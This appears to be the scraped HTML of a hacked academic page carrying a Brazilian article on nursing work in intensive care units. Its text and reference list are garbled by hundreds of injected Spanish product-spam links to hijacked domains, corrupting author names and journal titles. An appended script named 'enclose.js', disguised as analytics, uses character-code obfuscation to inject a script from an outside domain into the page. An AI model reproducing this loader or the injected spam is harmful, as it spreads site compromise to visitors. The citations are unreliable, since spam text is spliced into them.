visi&#243;n de Decoupage Joyero(UH). The literature based on organizational theories and administration, which we analyzed here, tends to give a greater prominence to the rational-NIKE Wmns Dart 12. However,adidas Originals ZX Flux Smooth.</p><p>Kayland Botas de Senderismo para Hombre,junglest . This type of unit is characterized by its complex and demanding environment for professionals whose main activity is the continuous supervision/monitoring of specialized care, including: i) complex and varied knowledge, based on scientific evidence; ii) workload assessed through the NAS; iii) biomedical model focused on the provision of care; iv) clinical data divided by the teams (physicians/STY-YL Chaqueta de Plumas Mujer). However, this unit is different from many others, because of its technological structure, the environment, the work dynamics and the type of education and training that occur in the workplace. The attractiveness of this organization is related to the valorization and recognition that it can offer to the professionals. In this sense, there seems to be a reciprocity between a hospital that endorses up-to-date care and professionals who seek scientific evidence.</p></div></div><div id="article-back" class="back"><div class="ack"><p class="sec">ACKNOWLEDGMENTS</p><p>Bolsos de moda para mujer Buzzard Sarich Buteo Predator Beak Eye Hombres Bolsa viaje cosm&#233;tica Hombre maquillaje Maquillaje cosm&#233;ticos Bolsas Estuche multifun.</p></div><div><a href="hlpl-backpack-nursing-11829249.html">KDYSMWD Diaper Bag Mummy Baby Travel Backpack Nursing Father Mom Multifunctional</a><p class="sec"><p class="sec">REFERENCES</p></p><p class="ref"><a href="mpdgp-bufanda-de-9916282.html">Invero Bufanda de merino manual</a>1 Macedo A, Mendes C, Candeias A, Sousa M, Hoffmeister L, Lage M. Validation of the Nursing Activities Score in portuguese intensive care units.FDC WATCH &#8211; Navidad Regalo Relojes Hombre Fashion Fecha Acero Inoxidable Reloj de Pulsera Cuarzo japon&#233;s fianza Bondsman Extraordinaire los[Internet]. 2016 [cited 2017 Oct 15];69(5):881-7. Available from:<a href="rgr-todos-los-3915932.html">Sangenic 6 rollos de cinta universal para todos los cubo basura pa&#241;ales</a>[<a href="http://www.zipitt.net/ZxjxwpjAqnj/lle-chaleco-de-7802196.html">QARYYQ Chaleco De Malla para Hombre Pesca Exteriores Una Sola Capa</a>]</p><p class="ref"><a href="gqdio-de-pulsera-1069372.html">Ourui Relojes De Pulsera</a>2 Padilha K, Barbosa R, Oliveira E, Andolhe R, Ducci A, Secoli S. Patient safety in Intensive Care Units: development of a research project. Rev. Esc.Sunferkyh-hm Caja de Almacenamiento Joyas Bandeja para Pendiente Collar Pulsera Colgante Organizador Anillos Exhibici&#243;n Mujeres . USP. [Internet]. 2015 [cited 2017 Oct 15];49(Esp):157-63. Available from:<a href="kwf-bronce-full-14067412.html">ZHTY Bronce Full Hunter Ni&#241;os 3D Quartz Fob Reloj de Bolsillo N&#250;meros Romanos Dial Collar Colgante ni&#241;os Decorar</a>[<a href="tdvxc-tony-chopper-16455072.html">XYUANG Carteras para Hombre One Piece Tony Chopper Cartera de Anime Manga Fan Collection Gift 11.6 * 9.9 1.5CM</a>]</p><p class="ref"><a href="rrfbk-callaghan-deportivo-10754164.html">Callaghan Deportivo Cordon Piso Ondas</a>3 Bringsvora H, Bentsen S, Berland A.MaryBoutik Inti Dyus: An exploratory study. Intensive Crit Care Nurs [Internet]. 2014 [cited 2017 Oct 15];30:159-66. Available from:<a href="http://pizzaegrillexpresso.pt/FemawcgmFda/tyil-cabritos-los-3366896.html">Reductor WC para Beb&#233; Aseo entrenamiento insignificante for los muchachos muchachas de cabritos Los ni&#241;os peque&#241;os taburete Sillas del</a>[<a href="fph-kickers-bonbon452-2046893.html">Kickers Bonbon-2</a>]</p><p class="ref"><a href="lhi-yourself-tear-2017081.html">ZJSWCP Sudadera Love Yourself Tear Hoodies Fake de Manga Larga con Capucha Su&#233;ter Color Block Fashion Jumpers</a>4 Ellstr&#246;m P. Four faces of educational organizations. Higher education. 1983;12:231-241. doi:<a href="pgyjm-shoulder-crossbody-2795128.html">SIBOYU Women&#39;s Wide Shoulder Crossbody Bucket Bag Blue</a>[<a href="ubswue-agua-oxford-8605629.html">GLLSZ Mochila para Computadora Port&#225;til Malla De 17 Pulgadas Agua Oxford Tela Escuela/Negocio/Mochila Viaje Resistente Estudiantes Hombres Y Mujeres</a>]</p><p class="ref"><a href="http://rochavera.com.br/PesqxcmvRmp/abo-deporte-puntera-6830862.html">LHWSN Zapatos de seguridad para hombre Zapatillas deporte Puntera acero Ligero transpirable Botas trabajo entresuela Kevlar Hiker Extra Grip Unisex</a>5 Morgan G. Imagens da organiza&#231;&#227;o. S. Paulo: Atlas; 2015.
			
			[<a href="pic-para-adultos-3235630.html">Kawasaki Rainbow Basic - Zapatillas para adultos</a>]</p><p class="ref"><a href="ovqxz-invierno-sobre-8660583.html">CHUANXIA Botas de oto&#241;o e Invierno sobre la Rodilla</a>6 Ball S. Global Education Inc.: new policy networks and the neo-liberal imaginary. London: Routledge; New York: Taylor & Francis Group; 2012.
			
			[<a href="pyopze-brigitte-panama-1803228.html">Panama Jack Brigitte</a>]</p><p class="ref"><a href="emibsu-para-correr-4533537.html">Under Armour Threadborne Fortis 3 Zapatillas para Correr - AW17</a>7 Lima L.AKU Hombre 701 &#8211; 155 Gore Tex Outdoor botas de senderismo Nef GTX Arena/Green: uma abordagem sociol&#243;gica. S&#227;o Paulo: Cortez; 2008.
			
			[<a href="http://ascend-ks.com/AbuhtMdidQqykrr/qcznt-convoy-botas-4019090.html">Lugz Convoy Botas de Moda para Hombre</a>]</p><p class="ref"><a href="zfxhk-cama-para-878244.html">LJYY Barandilla de Cama para ni&#241;os peque&#241;os/beb&#233;s</a>8 Hargrave T, Ven A. Integrating Dialectical and Paradox Perspectives on Managing Contradictions in Organizations. Organ Stud [Internet]. 2016 [cited 2017 Oct 15];38:319-39. Available from:<a href="rbeifv-ni383524159os-diy-1983131.html">MSBXBB Pegatinas De Decoraci&#243;n Pared Para Dormitorio Ni&#241;os Diy La Habitaci&#243;n Chico Ni&#241;a Beb&#233; Casa Interior Mural Dragon Ball</a>[<a href="xcyd-jojo-s-7022291.html">Inhomer Acogedor Manta Gruesa y Suave Jojo s Bizarre Adventure Capa con Capucha Doble felpa-JOJO00105_150cmx200cm</a>]</p><p class="ref"><a href="lmez-anillos-boda-2420455.html">DS Jewels Juego de anillos boda para mujer</a>9 Yin R. Estudo de Caso: planejamento e m&#233;todos. Porto Alegre: Bookman; 2015.
			
			[<a href="http://a.mintron.com.tw/nfinxiiorbnrz/jye-froddo-g3150148-12097550.html">Froddo G3150148 Boys Shoe</a>]</p><p class="ref"><a href="rpk-chapeau45tendancechapeau45tendance-tendance45sombrero45panama-11444681.html">Chapeau-tendanceChapeau-tendance Tendance-Sombrero-Panama Indiana Jones-para hombre</a>10 Macedo A. Nursing Supervision: studying the "Case" of the phenomenon of interorganizational articulation Nursing School and Hospital.Ybzx Coche basculante de Acero Inoxidable 2/3 Niveles[Internet]. 2014 [cited 2017 Oct 15];8(Esp2):200-207. Available from:<a href="msyw-exhibici383524359n-mujeres-9461511.html">Sunferkyh-hm Caja de Almacenamiento Joyas Bandeja para Pendiente Collar Pulsera Colgante Organizador Anillos Exhibici&#243;n Mujeres </a>[<a href="hvbe-puma-nova-1686046.html">PUMA Nova</a>]</p><p class="ref"><a href="yip-45-maleta-4429095.html">ASP - Maleta peque&#241;a de 17 Pulgadas con Ruedas para Damas</a>11 Bardin L. An&#225;lise de Conte&#250;do. Lisboa: Edi&#231;&#245;es 70; 2011. p. 73
			
			[<a href="http://snobmilano.it/CmtbkymuIflczq/jhbsge-invisible-para-6021970.html">shoe Zapatos de deformaci&#243;n Invisible para ni&#241;os y ni&#241;as</a>]</p><p class="ref"><a href="rssy-piel-mujer-5244072.html">UIN C&#243;modo Unisexo Art Rezando de Microfibra Orar Transpirable Suela PU Mocasines Piel Mujer</a>12 Mintzberg H. Estrutura e din&#226;mica das organiza&#231;&#245;es. Lisboa: Publica&#231;&#245;es Dom Quixote; 2010.
			
			[<a href="vtxua-ybzx-coche-6512374.html">Ybzx Coche basculante de Acero Inoxidable 2/3 Niveles</a>]</p><p class="ref"><a href="sorux-primigi-pgl-12198804.html">Primigi Pgl 8158</a>13 Perrow C. An&#225;lise organizacional: um enfoque sociol&#243;gico. S&#227;o Paulo: Atlas; 1981.
			
			[<a href="zako-amarilla-uniforme-6382471.html">WXQIANG Camiseta Del Club De F&#250;tbol Traje Entrenamiento Para Hombre Chaqueta Amarilla Uniforme Manga Larga Al Aire Libre</a>]</p><p class="ref"><a href="http://snobmilano.it/CmtbkymuIflczq/fffdy-0-little-2228621.html">Little Treasures 0</a>14 Evangelista V, Domingos T, Siqueira FP, Braga E. Multidisciplinary team of intensive therapy: humanization and fragmentation of the work process.FDC WATCH &#8211; Navidad Regalo Relojes Hombre Fashion Fecha Acero Inoxidable Reloj de Pulsera Cuarzo japon&#233;s fianza Bondsman Extraordinaire los[Internet]. 2016 [cited 2017 Oct 15];69(6):1099-107.<a href="tvxux-deportes-al-1916104.html">Women&#39;s sneakers Zapatos De Las Muchachas Deportes Al Aire Libre Ligeros Comfort Road Zapatillas Deporte Corrientes por Que Pasear </a>[<a href="emwg-db914-cafe-2920565.html">CAFe NOIR Sneaker allacciata in pitone Caf&#232; Noir art. DB914</a>]</p><p class="ref"><a href="hevlr-sof383522559-ocio-16620959.html">Qianyuyu Saco De Dormir Totoro Dibujos Animados Sof&#225; Ocio Y Confort Cama Individual para Ni&#241;os C&#225;lido Encantador Creativo Puff Tatami Mi Vecino Totoro</a>15 Pinho L, Santos S, Kantorski L. Analysis of The Nursing Work Process In The Intensive Care Unit.WyaengHai Bolsos de Las se&#241;oras Asa Superior De Cuero Bolsa Chica Hombro del Bolso Mensajero Mujeres Desmontable Fecha Correa Ajustable Diario Hobo. [Internet]. 2007 [cited 2017 Oct 15];16(4):703-711. Available from:<a href="euo-47-bolsa-1966066.html">Mala Leather Colecci&#243;n AMAPOLA de cuero suave cuerpo la cruz / bolsa mensajero 737_55 Negro</a>[<a href="http://rochavera.com.br/PesqxcmvRmp/kdtjcv-flannel-shirt-1814536.html">Columbia Boulder Ridge&#8482; Long Sleeve Flannel Shirt RidgeTM - Franela de Manga Larga Hombre</a>]</p><p class="ref"><a href="ryvp-de-solapa-6164178.html">P&G Hombre Traje de Solapa con Muesca Dos Piezas Vestido Botones Fiesta Bodas Negocios</a>16 Massaroli R, Martini J, Massaroli A, Lazzari D, Oliveira S, Canever B. Nursing work in the intensive care unit and its interface with care systematization. Esc Anna Nery [Internet]. 2015 [cited 2017 Oct 15];19(2):252-8. Available from:<a href="qakvj-v-orandesigne-17742945.html">ORANDESIGNE Mini Vestido de Verano para Mujer Elegante C&#243;ctel Casual A L&#237;nea con Estampado Leopardo Manga Larga Cuello en V</a>[<a href="ftmyt-mesa-stiga-5705224.html">Stiga Football Game World Champs England/Germany Black Juego de f&#250;tbol Mesa</a>]</p><p class="ref"><a href="gaqbbm-adidas-women38353959s-5856613.html">adidas Women&#39;s Crazyflight Team Volleyball Shoe</a>17 Macedo AP. Internship supervision in nursing: between the school and hospital. Rev Enf Ref. 2013;3(11):49-58. doi:<a href="http://www.zipitt.net/ZxjxwpjAqnj/tzpmnm-ultras-stadium-2874548.html">Tex-Ha PG Wear Tifosi Ultras Stadium Fanatics - Sudadera con Capucha</a>[<a href="wnsui-20463-fg-8108886.html">adidas Predator 20.3 FG J</a>]</p><p class="ref"><a href="enwadh-pu-hobo-7017792.html">YYYJIA Bolso grande de cuero la PU Hobo para las mujeres oculto llevar tachonado bolso hombro Crossbody monedero acuarela hoja Navidad</a>18 Balsanelli A, Cunha I. Nursing leadership in intensive care units and its relationship to the work environment. Rev Latino-LIkaxyd 3D Led Luz De Noche Regalo Creativo L&#225;mpara 7 Colores Control T&#225;ctil 3 Bater&#237;as Aa O Usb Con Buena Panel Acr&#237;lico Base Abs[Clase Eficiencia Energ&#233;tica A][Internet]. 2015 [cited 2017 Oct 15];23(1):106-13. Available from:<a href="panxg-cordones-correr-1158515.html">WOERJFBSK Zapatillas Casual para De Deporte Hombre Sin Cordones Correr Zapatos Deportivos Verano Deportivas Hombres Malla Transpirable Caminata Masculina</a>[<a href="qzw-autom383522559tico-reloj-4394829.html">TIANQIZ Mira enrollador para autom&#225;tico Reloj Autom&#225;tico Doble Winder Hogar del Motor Rotativo Winding Watch Caja De 4 Relojes Caso Exhibici&#243;n Rotatorio Box</a>]</p><p class="ref"><a href="http://www.zipitt.net/ZxjxwpjAqnj/pfh-ua-w-1530733.html">Under Armour UA W HOVR Sonic 2</a>19 Coventry T, Maslin-Prothero S, & Smith G.Falke Airport Calcetines : an integrative review. J Adv Nurs [Internet]. 2015 [cited 2017 Oct 15];71(12):2715-27. Available from:<a href="ivfdk-paisaje-puede-5877306.html">HZY Cochecito De Beb&#233; para Beb&#233;s Alto Paisaje Puede Sentarse Reclinable Amortiguador Plegable Ligero</a>[<a href="hazep-cerrada-tac383524359n-12942125.html">Elaboky Zapatos De Boda para Mujer Mocasines Sat&#233;N con Punta Cerrada Tac&#243;N Bajo Y Grueso Oficina Bodas /7P 5915-12</a>]</p><p class="ref"><a href="bsaufq-unisex-lxj45bd-2598783.html">LXJ-BD Zapatillas De Casa Desechables Unisex</a>20 Lankshear S, Kerr M, Laschinger H, Wong C. Professional practice leadership roles:BREE 49 13' - Bolso de hombro Hombre.The Diamond & Wedding Ring Bargain Centre La Colecci&#243;n Anillo Diamantes: Tanzanita ovalada en Plata de Ley y set Diamantes[Internet]. 2013 [cited 2017 Oct 15];38(4):349-60. Available from:<a href="kscd-ant383524359n-zampon-16706261.html">Goliath - Ant&#243;n Zampon</a>[<a href="http://rochavera.com.br/PesqxcmvRmp/uaxh-cuello-sat383523359n-12755289.html">QZI Hombres Traje de Jacquard Floral para Conjuntos Cuello sat&#233;n Desmontable Doble Botonadura</a>]</p><p class="ref"><a href="cfq-namib-2x40l-2675434.html">Bagtecs Set Maletas Laterales Aluminio Namib 2x40l baul 45l Bolsas Kit</a>21 Soares MI, Camelo SHH, Resck ZMR, Terra FS.Liu Jo Sneakers Mujeres LIU JO Milano Karlie Revolution Negre' managerial knowledge in the hospital setting.FDC WATCH &#8211; Navidad Regalo Relojes Hombre Fashion Fecha Acero Inoxidable Reloj de Pulsera Cuarzo japon&#233;s fianza Bondsman Extraordinaire los[Internet]. 2016 [cited 2017 Oct 15];69(4):631-7. Available from:<a href="mjeqr-las-sandalias-12690913.html">WENQU Las Sandalias del Verano de los Hombres cl&#225;sicos dise&#241;ador Cuero Genuino Zapatillas Romana Playa Suave y Confortable al Aire Libre Hombre Zapatos</a>[<a href="knktss-fleur-sujetador-9507372.html">Rosa Faia Fleur Sujetador con Aros para Mujer</a>]</p><p class="ref"><a href="omq-racerback-para-8567612.html">Asics Emma Racerback para Mujer</a>22 Barnard C. As fun&#231;&#245;es do executivo. S. Paulo: Atlas; 1971.
			
			[<a href="http://pizzaegrillexpresso.pt/FemawcgmFda/shrdty-n383524359rdica-popun-12029384.html">Popun Juego de funda n&#243;rdica</a>]</p><p class="ref"><a href="zmsu-30260399383516059one45strap-paracurv3835160593835821159383516059-3723142.html">Parat PARAT GmbH & Co. KG 30260399&#160;one-strap PARACURV&#160;&#8211;&#160;Bolsa de plata</a>23 Etzioni A. Organiza&#231;&#245;es modernas. S&#227;o Paulo: Pioneira; 1984.
			
			[<a href="ifun-young-driver-11995795.html">Roeckl Young Driver - Guantes para mujer</a>]</p><p class="ref"><a href="yzh-usos-stock-16781854.html">Butlerame Almohada en Forma de U Cuello Multifuncional Gr&#225;ficos California Surf Tipograf&#237;a Malibu Big Wave Otros usos Stock</a>24 Cruz E, Souza N, Correa R. Dialectic feelings of the intensive care nurse about the work in Intensive Care. Esc Anna Nery [Internet]. 2014 [cited 2017 Oct 15];18(3):479-85. Available from:<a href="kbbzr-anillo-de-5935015.html">Saris and Things Anillo de plata ley 925 rodiada con circonita c&#250;bica</a>[<a href="http://rochavera.com.br/PesqxcmvRmp/xbez-noche-boda-13564898.html">Vickyben Mujer largo hombro libre perlas sirena para vestido de noche boda Ball brautjungfer Fiesta Vestido</a>]</p><p class="ref"><a href="vby-ancho-en-7843484.html">XSY Cuero Cabelludo Funda De Goma Redonda para Esas Se&#241;oras Cl&#225;sicos-Botas Botas Largas Eje Puristas Ajustable Ancho En Un Discreto</a>25 Ferry G. El trayecto de la formaci&#243;n: los ense&#241;antes entre la teor&#237;a y la pr&#225;ctica. Barcelona: Paid&#243;s Educador; 1991.
			
			[<a href="ldaj-azul-p383525059rpura-15889090.html">gracosy Sandalias de Verano para Mujer Bohemia Retro Cu&#241;as Corte Bajo Hechas a Mano Costura al Aire Libre Antideslizantes Zapatillas Confort Lago Azul P&#250;rpura</a>]</p><p class="ref"><a href="wzuhht-du-monde-13695505.html">Bijoux du Monde Collar chapado en oro &#8211; Grano de caf&#233; con hebillas</a>26 Lesne M. Trabalho pedag&#243;gico e forma&#231;&#227;o de adultos. Lisboa: Funda&#231;&#227;o Calouste Gulbenkian; 1984.
			
			[<a href="zhqr-seat-covers-11805966.html">Car Seat Covers</a>]</p><p class="ref"><a href="http://rochavera.com.br/PesqxcmvRmp/ttzvzg-roxanne-c-17478276.html">Geox Jr Sandal Roxanne C</a>27 Barbier J, Lesne M. L'analyse des besoins en formation. Paris: Robert Jauze; 1986.
			
			[<a href="qhv-libre-la-10446609.html">Zjcpow Sandalias de Playa para Hombre Chancletas Ocasionales Interiores al Aire Libre la del Verano Grueso los Hombres convenientes el Agua y Tierra Que desgastan</a>]</p><p class="ref"><a href="ynvqwv-apa-cat-286562.html">Cat Footwear APA</a>28 Berry V, Garcia A. &#201;ducation formelle et &#233;ducation informelle: regards crois&#233;s sur la notion de comp&#233;tence (transversale).<em>&#201;ducation</em>et socialisation [Internet]. 2016 [cited 2018 Feb 1];(41). Available from:<a href="sce-con-dise383524159o-15627696.html">QIAOLII Bolso bandolera de viaje con dise&#241;o le&#243;n africano rugiente</a>[<a href="rfm-arena-jb45albany-4038377.html">J.BRADFORD Derby J.Bradford Cuero Arena JB-Albany</a>]</p></div></div><div class="foot-notes"><div class="history"><p>Received:
				March 04, 2018; Accepted:
				August 05, 2018</p></div><div class="author-notes"><p class="corresp"><a href="http://pizzaegrillexpresso.pt/FemawcgmFda/qbs-lapidus-bag-1073429.html">Ted Lapidus Bag 'Ted Lapidus'fuschia.</a><strong>Corresponding Author:</strong>Ana Paula Morais de Carvalho Macedo E-mail:<a href="pgio-de-deportes-13848053.html">Skechers Entrenadores De Deportes Dynamight Mens Casual</a></p></div></div><div class="license"><p><img src="http://i.creativecommons.org/l/by/4.0/80x15.png" alt="Creative Commons License" style="border-width:0">This is an Open Access article distributed under the terms of the Creative Commons Attribution License, which permits unrestricted use, distribution, and reproduction in any medium, provided the original work is properly cited.</p></div></div></div></div><div class="container"><div align="left"></div><div class="spacer"></div><!--cc--><!--mode=license--><div xmlns="" class="footer">SGA Norte Quadra 603 Conj. "B" - Av. L2 Norte 70830-102  Bras&#237;lia, DF, Brasil<br>Tel.: (55 61) 3226-0653<br>Fax: (55 61) 3225-4473<br><IMG src="http://www.scielo.br/img/en/e-mailt.gif" border="0"><br><a href="ilw-jeans-vaqueros-9783284.html">Pepe Jeans Vaqueros evas&#233; para Mujer</a></div></div></body></html><!--transformed by PHP 11:01:52 06-01-2021--><!--CACHE MSG: CACHE NAO FOI UTILIZADO --><!-- REQUEST URI: /scielo.php?script=sci_arttext&pid=S0034-71672019000200321--><!--SERVER:192.168.1.50-->

--- FILE ---
content_type: application/javascript
request_url: http://photos.wtravelfrance.com/gpnmxlykmp/enclose.js
body_size: 257
content:
var analytic_18 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,97,109,97,122,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,97,108,108,101,103,101,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(analytic_18);